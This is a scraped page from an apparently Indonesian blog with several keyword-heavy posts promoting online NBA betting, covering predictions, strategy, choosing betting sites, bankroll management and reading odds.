			This entry was posted in <a href="https://stuccoescondidoca.com/category/taruhan-nba/" rel="category tag">Taruhan NBA</a> and tagged <a href="https://stuccoescondidoca.com/tag/nba-betting-odds/" rel="tag">nba betting odds</a>, <a href="https://stuccoescondidoca.com/tag/panduan-taruhan-nba/" rel="tag">panduan taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/pasaran-taruhan-nba/" rel="tag">pasaran taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/prediksi-taruhan-nba/" rel="tag">prediksi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/situs-taruhan-nba-terbaik/" rel="tag">situs taruhan nba terbaik</a>, <a href="https://stuccoescondidoca.com/tag/strategi-taruhan-nba/" rel="tag">strategi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-langsung-nba/" rel="tag">taruhan langsung nba</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-handicap/" rel="tag">taruhan nba handicap</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-online/" rel="tag">taruhan nba online</a>, <a href="https://stuccoescondidoca.com/tag/tips-taruhan-nba/" rel="tag">tips taruhan nba</a> on <a href="https://stuccoescondidoca.com/temukan-situs-taruhan-nba-terbaik-di-indonesia/" title="01:00" rel="bookmark"><time class="entry-date" datetime="2024-10-28T01:00:00+07:00">28/10/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-2013" class="post-2013 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-nba tag-nba-betting-odds tag-panduan-taruhan-nba tag-pasaran-taruhan-nba tag-prediksi-taruhan-nba tag-situs-taruhan-nba-terbaik tag-strategi-taruhan-nba tag-taruhan-langsung-nba tag-taruhan-nba-handicap tag-taruhan-nba-online tag-tips-taruhan-nba">
				<header class="entry-header">
			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/10/Prediksi-taruhan-NBA.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Prediksi taruhan NBA" decoding="async" loading="lazy" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/10/Prediksi-taruhan-NBA.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/10/Prediksi-taruhan-NBA-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/10/Prediksi-taruhan-NBA-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/10/Prediksi-taruhan-NBA-768x439.jpg 768w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/prediksi-taruhan-nba-tips-strategi-menang/" rel="bookmark">Prediksi Taruhan NBA: Tips &amp; Strategi Menang</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><b>Prediksi taruhan NBA</b> merupakan alat yang krusial dalam membantu para petaruh untuk membuat keputusan yang lebih tepat. Dengan teknologi dan informasi yang semakin berkembang, <b>strategi taruhan NBA</b> menjadi semakin canggih. Banyak penggemar NBA di Indonesia yang melihat peluang ini sebagai cara untuk meraih keuntungan. Dalam artikel ini, kita akan menjelajahi berbagai <b>tips taruhan NBA</b> yang dapat meningkatkan peluang menang, serta memahami pentingnya analisis dalam meraih prediksi yang akurat.</p>
<h2>Pengenalan tentang Prediksi Taruhan NBA</h2>
<p><b>Prediksi taruhan NBA</b> memiliki peranan krusial dalam dunia taruhan olahraga. Dengan memahami faktor-faktor yang mempengaruhi pertandingan, petaruh dapat meningkatkan peluang menang. Analisis yang tepat terhadap <b>statistik NBA</b> memberikan wawasan mendalam tentang pola permainan, kekuatan tim, dan performa individu pemain. Akan tetapi, seiring meningkatnya minat terhadap taruhan NBA, penting bagi petaruh untuk terus mengevaluasi dan memeriksa perkembangan terbaru.</p>
<h3>Pentingnya Prediksi dalam Taruhan NBA</h3>
<p>Prediksi yang akurat dalam taruhan NBA membantu petaruh membuat keputusan yang lebih baik. Data <b>statistik NBA</b> memungkinkan petaruh untuk menganalisis berbagai aspek, termasuk rekor tim dan performa pemain. Dengan informasi ini, petaruh dapat mengidentifikasi tim mana yang memiliki peluang lebih besar untuk menang, sehingga meningkatkan efisiensi taruhan mereka. Pemahaman tentang statistik tersebut sangat penting untuk meminimalkan risiko kerugian.</p>
<h3>Perkembangan Taruhan NBA di Indonesia</h3>
<p>Dalam beberapa tahun terakhir, <b>perkembangan taruhan NBA</b> di Indonesia mengalami peningkatan yang signifikan. Munculnya berbagai platform online telah memperluas akses informasi dan peluang taruhan bagi masyarakat. Pertumbuhan ini menciptakan lingkungan yang lebih kompetitif, sehingga orang-orang semakin berusaha untuk memahami <b>prediksi taruhan NBA</b> dengan lebih baik. Dengan meningkatnya kesadaran mengenai pentingnya analisis dan prediksi, lebih banyak petaruh kini mulai memanfaatkan <b>statistik NBA</b> dalam keputusan taruhan mereka.</p>
<h2>Analisis Pertandingan NBA untuk Prediksi Terbaik</h2>
<p>Dalam dunia taruhan basket, pemahaman yang mendalam tentang <b>analisis pertandingan NBA</b> menjadi kunci untuk menciptakan prediksi yang tepat. Pengumpulan data statistik NBA memainkan peran penting dalam mengevaluasi performa tim dan pemain, sekaligus memberikan dasar yang kuat untuk pengambilan keputusan. Melalui analisis yang komprehensif, petaruh dapat meningkatkan peluang mereka untuk menang dalam <b>prediksi taruhan basket</b>.</p>
<h3>Mengumpulkan Data Statistik NBA</h3>
<p>Data statistik NBA mencakup berbagai informasi yang sangat berharga. Berikut beberapa aspek penting yang perlu diperhatikan:</p>
<ul>
<li>Performa individu pemain: Nah, ini mencakup poin yang dicetak, assist, rebound, dan statistik defensif.</li>
<li>Catatan pertandingan sebelumnya: Hasil dari pertandingan sebelumnya dapat memberikan wawasan tentang kinerja tim.</li>
<li>Tren head-to-head: Pertemuan langsung antara tim dapat membantu dalam menganalisis prediksi hasil pertandingan mendatang.</li>
</ul>
<h3>Mengidentifikasi Tren dan Pola</h3>
<p>Analisis mendalam dari data Statistik NBA dapat mengungkapkan pola-pola tertentu yang berulang. Dengan mengidentifikasi tren ini, petaruh dapat mendapatkan keuntungan dalam membuat prediksi. Beberapa tren yang perlu diperhatikan meliputi:</p>
<ul>
<li>Frekuensi kemenangan di kandang atau tandang.</li>
<li>Respons tim terhadap cedera pemain kunci.</li>
<li>Performa menghadapi tim dengan gaya bermain yang berbeda.</li>
</ul>
<h2>Prediksi Taruhan NBA: Strategi yang Efektif</h2>
<p>Di dunia taruhan NBA, memiliki pendekatan yang tepat sangat penting untuk meningkatkan peluang sukses. Ada beberapa metode yang dapat diimplementasikan untuk mencapai <b>prediksi pemenang NBA</b> yang lebih akurat. Berikut adalah beberapa strategi yang dapat digunakan oleh petaruh untuk memperkuat keputusan mereka.</p>
<h3>Strategi Analisis Pertandingan</h3>
<p>Strategi analisis pertandingan merupakan komponen kunci dalam pengambilan keputusan taruhan. Proses ini melibatkan:</p>
<ul>
<li>Menganalisis statistik terbaru dari kedua tim.</li>
<li>Menilai performa individual pemain serta kondisi fisik mereka.</li>
<li>Memperhatikan taktik yang diterapkan oleh pelatih di setiap pertandingan.</li>
</ul>
<p>Pemahaman mendalam terhadap elemen-elemen ini bisa memberi petaruh keunggulan berharga saat memilih taruhan.</p>
<h3>Memanfaatkan Informasi Cedera dan Lineup</h3>
<p>Cedera pemain dapat memberikan dampak signifikan pada hasil pertandingan. Memantau berita terkait cedera dan perubahan lineup adalah hal krusial. Hal ini memungkinkan petaruh untuk:</p>
<ul>
<li>Mengetahui tim mana yang mungkin perlu mengubah strategi mereka.</li>
<li>Menilai peluang kemenangan berdasarkan ketersediaan pemain kunci.</li>
</ul>
<p>Informasi ini memainkan peranan penting dalam prediksi yang lebih akurat.</p>
<h3>Pemilihan Tim NBA Terbaik untuk Dipertaruhkan</h3>
<p>Pemilihan <b>tim NBA terbaik</b> merupakan langkah penting dalam <b>strategi taruhan NBA</b>. Memilih tim yang konsisten dan memiliki performa baik selama musim akan meningkatkan peluang sukses. Beberapa kriteria yang perlu diperhatikan adalah:</p>
<ul>
<li>Rekor kemenangan sebelumnya.</li>
<li>Kemampuan tim untuk bermain di kandang maupun tandang.</li>
<li>Kekuatan bench dan kedalaman skuad.</li>
</ul>
<p>Dengan mempertimbangkan aspek-aspek ini, petaruh dapat membuat keputusan yang lebih cerdas dan terinformasi.</p>
<h2>Tips Taruhan NBA untuk Meningkatkan Peluang Menang</h2>
<p>Pada dunia taruhan NBA, memiliki strategi yang tepat dapat membuat perbedaan signifikan dalam hasil taruhan Anda. Salah satu titik awal yang krusial adalah menerapkan manajemen bankroll yang efisien. Dalam manajemen bankroll ini, penting bagi petaruh untuk menentukan batas taruhan dan mematuhi aturan tersebut, sehingga dapat menghindari kerugian berkelanjutan yang dapat mempengaruhi kondisi keuangan Anda. Dengan cara ini, Anda akan lebih bisa bertahan dalam jangka panjang dan ada peluang lebih besar untuk meraih kemenangan.</p>
<h3>Manajemen Bankroll yang Efisien</h3>
<p>Selain itu, pemahaman terhadap <b>Odds taruhan NBA</b> juga sangat penting. Odds mencerminkan kemungkinan hasil dari suatu permainan dan memengaruhi potensi keuntungan yang bisa diperoleh. Dengan menganalisis odds yang ditawarkan oleh berbagai sportsbook, Anda dapat mengambil keputusan yang lebih terinformasi dan strategis. Amati bagaimana pergerakan odds seiring waktu, karena perubahan ini bisa memberikan insight tentang pergeseran analisis pasar terhadap pertandingan yang akan datang.</p>
<h3>Menggunakan Odds dan Peluang Taruhan NBA</h3>
<p>Dengan menggabungkan manajemen bankroll yang baik dan pemahaman mendalam mengenai <b>peluang taruhan NBA</b>, Anda akan meningkatkan kemungkinan untuk meraih sukses dalam taruhan Anda. Sekarang, saat Anda melakukan taruhan, pastikan untuk selalu mengevaluasi setiap taruhan secara menyeluruh berdasarkan data yang ada dan odds yang ditawarkan. Pendekatan yang disiplin dan analitis adalah kunci untuk meningkatkan peluang menang dalam taruhan NBA.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/taruhan-nba/" rel="category tag">Taruhan NBA</a> and tagged <a href="https://stuccoescondidoca.com/tag/nba-betting-odds/" rel="tag">nba betting odds</a>, <a href="https://stuccoescondidoca.com/tag/panduan-taruhan-nba/" rel="tag">panduan taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/pasaran-taruhan-nba/" rel="tag">pasaran taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/prediksi-taruhan-nba/" rel="tag">prediksi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/situs-taruhan-nba-terbaik/" rel="tag">situs taruhan nba terbaik</a>, <a href="https://stuccoescondidoca.com/tag/strategi-taruhan-nba/" rel="tag">strategi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-langsung-nba/" rel="tag">taruhan langsung nba</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-handicap/" rel="tag">taruhan nba handicap</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-online/" rel="tag">taruhan nba online</a>, <a href="https://stuccoescondidoca.com/tag/tips-taruhan-nba/" rel="tag">tips taruhan nba</a> on <a href="https://stuccoescondidoca.com/prediksi-taruhan-nba-tips-strategi-menang/" title="01:00" rel="bookmark"><time class="entry-date" datetime="2024-10-27T01:00:00+07:00">27/10/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-2016" class="post-2016 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-nba tag-nba-betting-odds tag-panduan-taruhan-nba tag-pasaran-taruhan-nba tag-prediksi-taruhan-nba tag-situs-taruhan-nba-terbaik tag-strategi-taruhan-nba tag-taruhan-langsung-nba tag-taruhan-nba-handicap tag-taruhan-nba-online tag-tips-taruhan-nba">
				<header class="entry-header">
			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/10/Taruhan-NBA-online.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Taruhan NBA online" decoding="async" loading="lazy" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/10/Taruhan-NBA-online.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/10/Taruhan-NBA-online-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/10/Taruhan-NBA-online-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/10/Taruhan-NBA-online-768x439.jpg 768w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/pasang-taruhan-nba-online-terpercaya-di-indonesia/" rel="bookmark">Pasang Taruhan NBA Online Terpercaya di Indonesia</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><b>Taruhan NBA online</b> semakin mendapatkan perhatian di Indonesia, mengingat popularitas liga basket profesional ini di kalangan masyarakat. Dengan menawarkan peluang yang menarik dan cara baru untuk menikmati pertandingan, <b>taruhan NBA online</b> telah menjadi pilihan yang diminati banyak penggemar olahraga.</p>
<p>Pentingnya memilih <strong>situs taruhan NBA terbaik</strong> tidak bisa diabaikan. Faktor keamanan, reputasi, dan ketersediaan bonus menjadi pertimbangan utama bagi para petaruh. Dalam <b>panduan taruhan NBA</b> ini, kami akan membahas berbagai aspek yang perlu diketahui sebelum Anda memulai, serta memberikan wawasan tentang bagaimana taruhan ini bisa menjadi pengalaman yang menguntungkan.</p>
<h2>Pengenalan Taruhan NBA Online di Indonesia</h2>
<p>Taruhan NBA telah menjadi semakin populer di Indonesia dengan perkembangan teknologi dan akses internet yang lebih baik. Banyak orang tertarik untuk mengetahui <b>apa itu taruhan NBA</b>, bagaimana taruhan ini bekerja, serta <b>sejarah taruhan NBA</b> di negara ini. Dari waktu ke waktu, taruhan NBA telah mengalami perubahan signifikan, yang dipengaruhi oleh undang-undang serta minat masyarakat terhadap olahraga. Artikel ini akan memberikan wawasan mendalam mengenai hal tersebut.</p>
<h3>Apa Itu Taruhan NBA?</h3>
<p><b>Apa itu taruhan NBA</b>? Secara sederhana, taruhan NBA merupakan kegiatan mempertaruhkan uang pada hasil pertandingan basket yang diselenggarakan oleh National Basketball Association. Ada berbagai jenis taruhan yang dapat dilakukan, seperti taruhan langsung pada pemenang pertandingan, taruhan total poin, dan banyak lagi. Dengan pemahaman yang baik mengenai jenis taruhan, para petaruh dapat meningkatkan peluang mereka untuk meraih kemenangan.</p>
<h3>Sejarah dan Perkembangan Taruhan NBA di Indonesia</h3>
<p><b>Sejarah taruhan NBA</b> di Indonesia dimulai ketika masyarakat mulai mengenal liga basket ini dan minat terhadapnya meningkat. Pada awalnya, taruhan ini hanya dilakukan secara informal di antara teman-teman. Seiring dengan meningkatnya akses internet dan permainan online, masyarakat mulai mencari cara untuk melakukan taruhan NBA secara lebih resmi.</p>
<p><b>Perkembangan taruhan NBA online</b> di Indonesia sangat dipengaruhi oleh undang-undang yang ada. Meskipun ada sejumlah pembatasan, banyak situs taruhan kini menawarkan layanan kepada penggemar NBA. Ini menciptakan lingkungan yang lebih aman dan nyaman bagi mereka yang ingin berpartisipasi dalam taruhan NBA.</p>
<h2>Keuntungan Pasang Taruhan NBA Online</h2>
<p>Memasang <b>taruhan NBA online</b> menawarkan berbagai keuntungan yang menarik bagi para penggemar olahraga. Platform digital memberikan peluang baru bagi para penjudi untuk meningkatkan <b>peluang menang taruhan NBA</b> dan membuat pengalaman bertaruh lebih efisien.</p>
<h3>Meningkatkan Peluang Menang</h3>
<p>Dengan menggunakan data statistik dan analisis yang tersedia secara online, para penjudi dapat mengoptimalkan strategi taruhan mereka. Hal ini berpotensi meningkatkan <b>peluang menang taruhan NBA</b> dengan lebih baik dibandingkan dengan metode taruhan tradisional. Pengetahuan yang lebih mendalam mengenai pemain, tim, dan elemen permainan dapat mendukung keputusan yang lebih cerdas dalam memasang taruhan.</p>
<h3>Kemudahan Akses Melalui Platform Digital</h3>
<p><b>Akses taruhan NBA</b> melalui platform digital sangat memudahkan pengguna. Mereka dapat memasang taruhan kapan saja dan di mana saja, sesuai dengan kenyamanan mereka. Kemudahan ini menjadikan taruhan NBA online lebih menarik, memungkinkan lebih banyak orang untuk berpartisipasi dalam aktivitas ini tanpa batasan waktu dan tempat.</p>
<h2>Cara Memilih Situs Taruhan NBA Terbaik</h2>
<p>Pemilihan situs taruhan NBA yang tepat sangat penting bagi bettor untuk mendapatkan pengalaman taruhan yang aman dan menyenangkan. Ada beberapa kriteria yang perlu diperhatikan seperti <b>keamanan situs taruhan</b>, <b>bonus taruhan NBA</b>, dan <b>reputasi situs taruhan</b>. Berikut adalah penjelasan mengenai masing-masing aspek tersebut.</p>
<h3>Fitur Keamanan dan Lisensi</h3>
<p><b>Keamanan situs taruhan</b> merupakan prioritas utama. Pastikan situs yang dipilih memiliki lisensi resmi dan menggunakan teknologi enkripsi untuk melindungi data pribadi dan transaksi keuangan. Situs dengan keamanan yang baik memberikan rasa nyaman bagi pengguna.</p>
<h3>Bonus dan Promosi yang Tersedia</h3>
<p><b>Bonus taruhan NBA</b> bisa menjadi nilai tambah saat memilih situs. Banyak situs menawarkan bonus pendaftaran, bonus deposit, atau promosi lain yang dapat meningkatkan modal taruhan. Sebelum mendaftar, penting untuk membaca syarat dan ketentuan yang terkait dengan promosi tersebut.</p>
<h3>Ulasan dan Reputasi Situs</h3>
<p>Sebelum menentukan pilihan, periksa ulasan dari pengguna lain tentang situs taruhan tersebut. <b>Reputasi situs taruhan</b> sangat berpengaruh pada pengalaman taruhan. Situs dengan reputasi baik biasanya memiliki layanan pelanggan yang responsif dan pembayaran yang tepat waktu.</p>
<h2>Taruhan NBA Online: Cara dan Aturan Dasar</h2>
<p>Mengetahui <strong>jenis taruhan NBA</strong> yang umum sangat penting bagi siapa pun yang ingin terjun ke dunia taruhan olahraga. Taruhan NBA menawarkan berbagai opsi yang dapat disesuaikan dengan strategi dan preferensi masing-masing bettor. Selain itu, pemahaman mengenai cara <strong>membaca odds taruhan NBA</strong> menjadi aspek yang krusial untuk menentukan peluang kemenangan.</p>
<h3>Jenis Taruhan NBA yang Umum</h3>
<p>Terdapat beberapa <strong>jenis taruhan NBA</strong> yang sering digunakan oleh para bettor:</p>
<ul>
<li>Taruhan langsung: Menentukan tim mana yang akan menang dalam pertandingan.</li>
<li>Taruhan spread: Memperhitungkan selisih poin antara dua tim untuk menentukan pemenang.</li>
<li>Taruhan total: Mempertaruhkan apakah total poin yang dicetak oleh kedua tim akan lebih tinggi atau lebih rendah dari angka yang ditetapkan.</li>
</ul>
<h3>Cara Membaca Odds Taruhan NBA</h3>
<p>Odds dalam taruhan NBA merupakan indikator yang menunjukkan peluang kemenangan dan potensi imbalan. Odds dapat disajikan dalam beberapa format, seperti desimal, pecahan, atau Amerika. Memahami cara <strong>membaca odds taruhan NBA</strong> membantu bettor dalam mengevaluasi risiko dan pengembalian yang mungkin didapat. Misalnya, jika odds menunjukkan +200, artinya bettor bisa mendapatkan Rp200 untuk setiap Rp100 yang dipertaruhkan jika tim tersebut menang.</p>
<h2>Strategi Terbaik untuk Taruhan NBA Online</h2>
<p>Dalam dunia taruhan NBA, penerapan strategi yang tepat dapat membuat perbedaan signifikan dalam hasil taruhan Anda. Salah satu kunci kesuksesan terletak pada <strong>analisis statistik NBA</strong>. Melalui pemahaman mendalam terhadap data tim dan pemain, Anda dapat membuat keputusan yang lebih baik saat memplacing taruhan. Selain itu, penting untuk selalu mengikuti perkembangan terkini mengenai <strong>informasi cedera NBA</strong>, karena faktor ini dapat memengaruhi performa pemain dan hasil pertandingan secara keseluruhan.</p>
<h3>Analisis Statistik Tim dan Pemain</h3>
<p>Melakukan <strong>analisis statistik NBA</strong> mencakup penilaian berbagai metrik, seperti rata-rata poin per game, persentase tembakan, serta statistik rebound dan assist. Memperhatikan performa individu pemain kunci dalam tim akan membantu Anda mengidentifikasi peluang taruhan yang berpotensi menguntungkan. Memahami perbandingan antara tim juga sangat penting, sehingga Anda bisa menghindari keputusan impulsif saat membuat taruhan.</p>
<h3>Memanfaatkan Informasi News dan Cedera</h3>
<p>Tidak cukup hanya dengan statistik, pemantauan berita terkini dan <strong>informasi cedera NBA</strong> juga menjadi aspek kritis dalam <b>strategi taruhan NBA</b>. Cedera pemain kunci bisa berpengaruh besar terhadap hasil pertandingan. Dengan mengikuti update dari sumber terpercaya, Anda dapat menyesuaikan taruhan Anda untuk memaksimalkan peluang menang. Selalu waspada terhadap perubahan kondisi tim dan pemain akan membantu Anda tetap satu langkah lebih maju dalam taruhan.</p>
<h2>Tips Sukses dalam Taruhan NBA Online</h2>
<p>Dalam dunia taruhan NBA online, beberapa tips dapat membantu bettor meningkatkan peluang sukses mereka. <b>Mengelola bankroll</b> dengan baik adalah salah satu langkah kunci untuk memastikan pengalaman taruhan yang positif. <b>Fokus taruhan NBA</b> pada pertandingan yang sudah dikenal juga penting untuk mendapatkan pemahaman yang lebih mendalam tentang tim dan pemain yang bertanding.</p>
<h3>Mengelola Bankroll Anda</h3>
<p><b>Mengelola bankroll</b> adalah proses yang sangat penting bagi para bettor. Berikut adalah beberapa tips jackpot untuk <b>mengelola bankroll</b> Anda:</p>
<ul>
<li>Tetapkan anggaran taruhan bulanan dan patuhi angka tersebut.</li>
<li>Pisahkan bankroll untuk taruhan reguler dan taruhan eksperimental.</li>
<li>Hindari mengejar kerugian dengan bertaruh lebih besar dari biasanya.</li>
</ul>
<h3>Berfokus pada Pertandingan yang Dikenal</h3>
<p><b>Fokus taruhan NBA</b> pada pertandingan yang sudah Anda pahami dapat sangat menguntungkan. Mengetahui statistik dan dinamika tim akan banyak membantu dalam proses pengambilan keputusan. Pertimbangkan hal-hal berikut:</p>
<ol>
<li>Pelajari performa terkini tim dan pemain sebelum melakukan taruhan.</li>
<li>Analisis kondisi terbaru, seperti cedera pemain yang mungkin mempengaruhi hasil pertandingan.</li>
<li>Gunakan pengetahuan tentang rivalitas antar tim untuk memilih taruhan yang lebih cerdas.</li>
</ol>
<h2>Peluang dan Odds Taruhan NBA</h2>
<p><b>Peluang taruhan NBA</b> dan <b>odds taruhan NBA</b> adalah dua elemen kunci yang membentuk dasar dari taruhan NBA online. Peluang biasanya ditentukan oleh bandar taruhan dan mencerminkan seberapa besar kemungkinan suatu hasil tertentu terjadi. Dengan memahami peluang ini, bettor dapat membuat keputusan yang lebih informed saat memasang taruhan mereka, terutama dalam momen kritis seperti jalannya pertandingan.</p>
<p><b>Odds taruhan NBA</b> dapat berubah secara dinamis selama pertandingan berlangsung, dipengaruhi oleh faktor-faktor seperti performa tim, cedera pemain, dan bahkan kondisi cuaca. Pemahaman yang baik mengenai cara menghitung odds ini penting bagi bettor untuk tetap up-to-date. Misalnya, jika sebuah tim mengalami cedera pada pemain utama, <b>odds taruhan NBA</b> mereka mungkin akan meningkat, memberikan peluang taruhan yang lebih menarik bagi yang mampu mengidentifikasi informasi ini lebih awal.</p>
<p>Mempelajari cara kerja peluang dan odds dalam taruhan NBA tidak hanya meningkatkan pengalaman bertaruh, tetapi juga meningkatkan peluang untuk meraih keuntungan. Dengan analisis yang tepat terhadap <b>peluang taruhan NBA</b>, bettor dapat merumuskan strategi taruhan yang lebih efektif, menjadikan taruhan NBA online sebagai aktivitas yang lebih menguntungkan dan mendebarkan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/taruhan-nba/" rel="category tag">Taruhan NBA</a> and tagged <a href="https://stuccoescondidoca.com/tag/nba-betting-odds/" rel="tag">nba betting odds</a>, <a href="https://stuccoescondidoca.com/tag/panduan-taruhan-nba/" rel="tag">panduan taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/pasaran-taruhan-nba/" rel="tag">pasaran taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/prediksi-taruhan-nba/" rel="tag">prediksi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/situs-taruhan-nba-terbaik/" rel="tag">situs taruhan nba terbaik</a>, <a href="https://stuccoescondidoca.com/tag/strategi-taruhan-nba/" rel="tag">strategi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-langsung-nba/" rel="tag">taruhan langsung nba</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-handicap/" rel="tag">taruhan nba handicap</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-online/" rel="tag">taruhan nba online</a>, <a href="https://stuccoescondidoca.com/tag/tips-taruhan-nba/" rel="tag">tips taruhan nba</a> on <a href="https://stuccoescondidoca.com/pasang-taruhan-nba-online-terpercaya-di-indonesia/" title="01:00" rel="bookmark"><time class="entry-date" datetime="2024-10-26T01:00:00+07:00">26/10/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-1677" class="post-1677 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-nba tag-agen-taruhan-nba tag-odds-taruhan-nba tag-panduan-taruhan-nba tag-prediksi-taruhan-nba tag-situs-taruhan-nba tag-strategi-taruhan-nba tag-taruhan-nba-live tag-taruhan-nba-terpercaya tag-taruhan-nba-uang-asli tag-tips-menang-taruhan-nba">
				<header class="entry-header">
			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/07/Strategi-Taruhan-NBA.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Strategi Taruhan NBA" decoding="async" loading="lazy" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/07/Strategi-Taruhan-NBA.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/07/Strategi-Taruhan-NBA-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/07/Strategi-Taruhan-NBA-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/07/Strategi-Taruhan-NBA-768x439.jpg 768w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/rahasia-menang-strategi-taruhan-nba-terampuh/" rel="bookmark">Rahasia Menang Strategi Taruhan NBA Terampuh</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://stuccoescondidoca.com/"><strong>Stuccoescondidoca</strong> </a>&#8211; Dalam artikel ini, Anda akan menemukan <b>strategi taruhan NBA</b> terbaik yang dapat meningkatkan peluang Anda untuk menang. Kami akan memberikan analisis mendalam, tips jitu, dan prediksi akurat agar Anda dapat mengambil keputusan yang tepat saat memasang taruhan pada <b>pertandingan NBA</b>.</p>
<p>Dalam dunia taruhan NBA, memahami strategi yang tepat dapat membuat perbedaan antara kemenangan dan kekalahan. Ada berbagai faktor yang perlu dipertimbangkan, termasuk statistik tim dan pemain, analisis pertandingan, dan peluang taruhan.</p>
<p>Bagi para pemula, taruhan NBA bisa jadi rumit dan menantang. Namun, dengan tips-tips sederhana, Anda dapat meningkatkan pemahaman Anda tentang taruhan NBA dan meningkatkan peluang menang.</p>
<p>Analisis mendalam <b>pertandingan NBA</b> adalah kunci untuk membuat keputusan taruhan yang cerdas. Melalui tinjauan statistik dan penelitian terkini, Anda dapat mengidentifikasi tren dan pola yang mungkin mempengaruhi hasil pertandingan.</p>
<p>Prediksi akurat juga menjadi faktor penting dalam <b>strategi taruhan NBA</b>. Menganalisis performa tim dan pemain secara menyeluruh dapat membantu Anda memprediksi hasil pertandingan dengan lebih akurat.</p>
<p>Memanfaatkan <b>statistik NBA</b> juga dapat membantu Anda mengambil keputusan yang lebih bijaksana saat memasang taruhan. Data mengenai performa tim dan pemain, rata-rata poin, dan kesempatan mencetak gol dapat memberikan wawasan berharga.</p>
<p>Selain itu, penting untuk memahami <b>peluang taruhan NBA</b>. Mengetahui bagaimana odds dan spread bekerja dapat membantu Anda menentukan taruhan yang lebih menguntungkan.</p>
<p>Tim dan <b>pemain NBA</b> tertentu juga perlu diperhatikan. Mengikuti perkembangan terkini mengenai performa tim dan pemain bintang dapat memberikan keuntungan tambahan dalam taruhan NBA.</p>
<p>Dengan mengikuti strategi dan <b>tips taruhan NBA</b> yang teruji, Anda dapat meningkatkan peluang Anda untuk meraih keberhasilan dalam taruhan NBA. Selamat mencoba dan semoga sukses!</p>
<h2>Tips Taruhan NBA untuk Pemula</h2>
<p>Bagi pemula dalam taruhan NBA, kami memiliki beberapa tips yang dapat membantu Anda memulai. Kami akan menjelaskan tentang pentingnya memahami <b>statistik NBA</b>, bagaimana memilih tim yang tepat, serta mengelola bankroll Anda dengan bijak agar dapat bertaruh secara efektif.</p>
<h3>Memahami Statistik NBA</h3>
<p>Salah satu kunci sukses dalam taruhan NBA adalah memahami statistik tim dan pemain. Anda perlu melihat data seperti rata-rata poin per game, persentase lemparan, rebound, assist, dan efektivitas dalam pertahanan. Dengan memperhatikan statistik ini, Anda dapat membuat prediksi yang lebih akurat dan mengambil keputusan yang tepat saat memilih tim untuk bertaruh.</p>
<h3>Memilih Tim yang Tepat</h3>
<p>Ketika memilih tim untuk bertaruh, penting untuk melakukan riset yang mendalam. Perhatikan faktor seperti performa tim dalam pertandingan sebelumnya, pemain yang sedang cedera atau absen, serta apakah pertandingan tersebut merupakan pertandingan kandang atau tandang. Hal-hal ini dapat mempengaruhi hasil pertandingan dan kemungkinan kemenangan taruhan Anda.</p>
